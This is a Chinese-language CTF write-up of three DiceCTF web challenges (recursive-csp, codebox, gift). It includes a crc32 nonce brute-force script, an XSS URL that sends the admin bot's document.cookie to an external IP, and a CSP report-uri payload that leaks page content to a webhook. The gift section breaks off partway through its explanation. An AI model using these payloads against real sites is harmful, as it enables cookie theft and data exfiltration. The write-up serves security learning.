第一次跟 Nu1L 打国际赛, 然后自己被题目虐爆了 (不得不说 Nu1L 的师傅们实在是太强了
因为比赛期间主要看了 recursive-csp codebox gift 这三道题, 所以其它题目的复现我就不单独写出来了 (
贴一个官方 wp 地址
https://hackmd.io/@defund-dicegang/rk3RO56hi#Web
recursive-csp
/?source
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
<?php
  if (isset($_GET["source"])) highlight_file(__FILE__) && die();

  $name = "world";
  if (isset($_GET["name"]) && is_string($_GET["name"]) && strlen($_GET["name"]) < 128) {
    $name = $_GET["name"];
  }

  $nonce = hash("crc32b", $name);
  header("Content-Security-Policy: default-src 'none'; script-src 'nonce-$nonce' 'unsafe-inline'; base-uri 'none';");
?>
<!DOCTYPE html>
<html>
  <head>
    <title>recursive-csp</title>
  </head>
  <body>
    <h1>Hello, <?php echo $name ?>!</h1>
    <h3>Enter your name:</h3>
    <form method="GET">
      <input type="text" placeholder="name" name="name" />
      <input type="submit" />
    </form>
    <!-- /?source -->
  </body>
</html>
|
爆破 crc32
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
import zlib
import itertools
import time

iterator = itertools.product('abcdef0123456789', repeat=8)

# payload = 'location.href=location.hash.substr(1)+document.cookie;'
payload = 'location.href=location.hash.substr(1)+document.cookie '

print(time.strftime("%Y-%m-%d %H:%M:%S", time.localtime()))

for i in iterator:
    crc32_a = ''.join(i)
    text = '<script nonce="{}">{}</script>'.format(crc32_a, payload)
    crc32_b = str(hex(zlib.crc32(text.encode())))[2:].zfill(8)
    if crc32_a == crc32_b:
        print(text)
        break

print(time.strftime("%Y-%m-%d %H:%M:%S", time.localtime()))
|
这里给两个结果
1
2
|
<script nonce="f6320c31">location.href=location.hash.substr(1)+document.cookie </script>
<script nonce="98981c14">location.href=location.hash.substr(1)+document.cookie;</script>
|
admin bot 提交
1
|
https://recursive-csp.mc.ax/?name=<script+nonce%3d"f6320c31">location.href%3dlocation.hash.substr(1)%2bdocument.cookie+</script>&#http://1.117.70.230:65444/?
|

codebox [复现]
后端 web.js
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
const fastify = require('fastify')();
const HTMLParser = require('node-html-parser');

const box = require('fs').readFileSync('box.html', 'utf-8');

fastify.get('/', (req, res) => {
    const code = req.query.code;
    const images = [];

    if (code) {
        const parsed = HTMLParser.parse(code);
        for (let img of parsed.getElementsByTagName('img')) {
            let src = img.getAttribute('src');
            if (src) {
                images.push(src);
            }
        }
    }

    const csp = [
        "default-src 'none'",
        "style-src 'unsafe-inline'",
        "script-src 'unsafe-inline'",
    ];

    if (images.length) {
        csp.push(`img-src ${images.join(' ')}`);
    }

    res.header('Content-Security-Policy', csp.join('; '));

    res.type('text/html');
    return res.send(box);
});

fastify.listen({ host: '0.0.0.0', port: 8080 });
|
前端 box.html
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
<!DOCTYPE html>
<html lang="en">
<head>
  <title>codebox</title>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <style>
    * {
        margin: 0;
        font-family: monospace;
        line-height: 1.5em;
    }

    div {
        margin: auto;
        width: 80%;
        padding: 20px;
    }

    textarea {
        width: 100%;
        height: 200px;
        max-width: 500px;
    }

    iframe {
        border: 1px solid lightgray;
    }
  </style>
</head>
<body>
  <div id="content">
    <h1>codebox</h1>
    <p>Codebox lets you test your own HTML in a sandbox!</p>
    <br>
    <form action="/" method="GET">
        <textarea name="code" id="code"></textarea>
        <br><br>
        <button>Create</button>
    </form>
    <br>
    <br>
  </div>
  <div id="flag"></div>
</body>
<script>
    const code = new URL(window.location.href).searchParams.get('code');
    if (code) {
        const frame = document.createElement('iframe');
        frame.srcdoc = code;
        frame.sandbox = '';
        frame.width = '100%';
        document.getElementById('content').appendChild(frame);
        document.getElementById('code').value = code;
    }

    const flag = localStorage.getItem('flag') ?? "flag{test_flag}";
    document.getElementById('flag').innerHTML = `<h1>${flag}</h1>`;
  </script>
</html>
|
后端可以利用 img src 属性来注入任意 csp 头, 但是只能往后面加, 不能修改之前已经设置过的内容
例如 default-src none; default-src * 这种只有第一次设置的才会生效
前端的 iframe sandbox 基本不可能绕过 (否则就是一个浏览器 cve), css 想要跨 iframe 渲染的话也必须得有 javascript 参与…

题目的思路是利用 csp report-uri 配合 require-trusted-types-for 外带 flag
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy-Report-Only
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/report-uri
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/require-trusted-types-for
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/trusted-types
https://cloud.tencent.com/developer/article/1625155
csp 设置 require-trusted-types-for 之后会拦截 document.innerHTML = 'xxx' 这种不安全的行为, 而 report-uri 会将违反 csp 规则的相关信息以 json 形式 post 发送到指定的网址, 利用 json 中的 script-sample 就可以外带 flag
payload 如下
1
|
<img src="*; require-trusted-types-for 'script'; report-uri https://webhook.site/c11276d8-0c36-471a-9943-0bdc425ae414"/>
|
最后还需要用到前后端解析 querystring 的差异, 例如:
1
|
/?code=123&code=456&code=787
|
后端使用 req.quey.code 得到的是最后一个结果, 而前端使用 searchParams.get('code') 得到的是第一个结果

如果直接打的话浏览器只会拦截前面的 frame.srcdoc = code 并且停止往后执行 js, 导致我们无法拿到后面的 flag
所以需要先传一个空的 code 参数让 js 跳过 if 语句直接来到 document.getElementById('flag').innerHTML = xxx 这句, 而这个时候后端其实已经获取到了真正的 code 参数并设置好了 csp 头, 这样才能拿到 flag
最终 payload
1
|
https://codebox.mc.ax/?code=&code=<img+src%3d"*%3b+require-trusted-types-for+'script'%3b+report-uri+https%3a//webhook.site/c11276d8-0c36-471a-9943-0bdc425ae414"/>
|
gift [复现]
index.js
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
|
const crypto = require('crypto')
const fs = require('fs')
const logger = (data) => fs.appendFile('debug', data, () => {})
const express = require('express')
const app = express()
app.use(express.static('static'))
app.use('*', (req, _res, next) => {
req.token = req.headers['cookie']?.split('; ')[0]?.split('=')[1]
req.user = users.get(req.token)
next()
})
app.post('/api/*', async (req, _res, next) => {
const data = []
req.on('data', [].push.bind(data))
await new Promise((res) => req.on('end', res))
try {
req.body = JSON.parse(Buffer.concat(data).toString())
} catch {
req.body = {}
}
next()
})
const users = new Map()
const gifts = new Map()
const names = new Set()
const createHex = () => crypto.randomBytes(16).toString('hex')
const createUser = (name, balance) => {
const id = createHex()
name = (name ?? '').toString()
if (name === '') { return void 0 }
if (names.has(name)) { return void 1 }
// name is valid and not taken, so create the user
[console.log, logger]?.[process.env.LOG]?.('created user')
users.set(id, { name, balance })
names.add(name)
return id
}
const createGift = (userToken, amount) => {
const public = createHex()
const private = createHex()
if (!users.has(userToken)) { return void 0 }
if (amount < 0) { return void 1 }
if (isNaN(amount)) { return void 2 }
const data = {}
// user associated with gift
data.user = userToken
// gift amount
data.amount = amount
// token for modifying gift data
data.private = private
// default gift usage limit of 0
data.limit = 0
// token is correct and amount is positive, so create the gift
[console.log, logger]?.[process.env.LOG]?.('created gift')
gifts.set(public, data)
return { public, private }
}
app.post('/api/login', (req, res) => {
const balance = req.body.admin === process.env.ADMIN ? Infinity : 100
const id = createUser(req.body.name, balance)
if (id) {
res.set('set-cookie', `token=${id}; path=/; max-age=31536000`)
return res.json({ id })
}
res.status(400).json({ error: 'invalid name' })
})
app.get('/api/info', (req, res) => {
if (req.user) { return res.json(req.user) }
res.status(401).json({ error: 'not logged in' })
})
app.post('/api/config/:public', (req, res) => {
const gift = gifts.get(req.params.public)
if (!gift) { return res.status(404).json({ error: 'not found' }) }
if (gift.private !== req.body.private) {
return res.status(401).json({ error: 'unauthorized' })
}
const limit = +req.body.limit
if (limit < 0) { return res.status(400).json({ error: 'invalid limit' }) }
// limit is valid
[console.log, logger]?.[process.env.LOG]?.('set gift limit')
gift.limit = limit
res.json({})
})
const render = async (file, data) => {
const filename = `views/${file}.html`
const content = await fs.promises.readFile(filename, 'utf8')
return data
? content.replace(
'<data>',
JSON.stringify(data).replaceAll('"', '"')
)
: content
}
app.get('/login', async (req, res) => {
if (req.user) { return res.redirect('/') }
res.send(await render('login'))
})
app.get('/logout', async (_req, res) => {
res.set('set-cookie', `token=; path=/; max-age=0`)
res.redirect('/login')
})
app.get('*', (req, res, next) => {
res.set(
'content-security-policy', [
'connect-src \'self\'',
'default-src \'none\'',
'style-src \'self\'',
'script-src \'self\'',
].join('; ')
)
if (!req.user) { return res.redirect('/login') }
next()
})
app.get('/', async (_req, res) => {
res.send(await render('index'))
})
app.get('/create/:amount', async (req, res) => {
const data = createGift(req.token, +req.params.amount)
res.send(await render('create', data ?? { error: 'failed' }))
})
app.get('/claim/:public', (req, res) => {
const gift = gifts.get(req.params.public)
if (!gift) { return res.redirect('/') }
if (gift.limit < 1) { return res.redirect('/') }
const target = users.get(gift.user)
if (target.balance < gift.amount) { return res.redirect('/') }
// gift is valid, so claim it
[console.log, logger]?.[process.env.LOG]?.('claimed gift')
gift.limit -= 1
target.balance -= gift.amount
req.user.balance += gift.amount
res.redirect('/')
})

app.get('/flag', async (req, res) => {
if (req.user.balance >= Infinity) res.sendFile('flag.txt', { root: '.' })
else res.type('text/plain').send('not enough balance...')
})
app.listen(3000, () => (
[console.log, logger]?.[process.env.LOG]?.('listening on 3000')
))
|
复现的时候发现这是一道很有意思的题目, 涉及到了很多前端的知识点, 而且这种条件竞争的思路感觉也很新奇
解题思路参考了 deltaclock@Zer0Tolerance 在 discord 发布的 exp, 地址如下
https://discord.com/channels/805956008665022475/808122408019165204/1072305138305355936
考虑到比赛期间的 admin bot 可以提交任意地址 (之前 codebox 那题的 bot 就只能填题目地址), 所以猜测 cookie 的 samesite 属性为 none, 也就是可以进行 csrf
既然给了 bot 所以可以推测出来大致的解题流程: 利用 csrf 使 admin 创建 amount 为 Infinity 的 gift 地址 => 想办法得到这个地址的 public id (和 private id) => 自己作为正常用户访问该地址使得自己的 amount 增加到 Infinity => 访问 /flag 页面拿到 flag

让 admin 创建 gift 地址这一步很简单, 只需要访问 /create/Infinity 就行了, 但是关键在于如何拿到 public id
这里要用到三个点, 分别是: xss (meta 标签), 条件竞争, js 自动插入分号的机制
不难发现网站的 username 处存在 xss
但是由于极为严格的 csp 规则, 我们无法执行内联 js
不过可以发现, 在访问 /create/xx 之后, 得到的 gift 地址位于 username 的下方
